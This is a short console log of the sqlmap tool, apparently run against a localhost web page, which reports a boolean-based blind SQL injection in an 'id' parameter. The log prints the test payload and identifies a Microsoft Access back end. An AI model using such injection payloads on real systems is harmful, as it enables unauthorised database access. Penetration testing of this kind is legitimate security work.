 sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1513 AND 7931=7931
---
[14:50:54] [INFO] testing Microsoft Access
[14:50:56] [INFO] confirming Microsoft Access
[14:50:59] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[14:50:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[14:50:59] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost
'
[*] shutting down at 14:50:59
F:\Software\Python\sqlmap>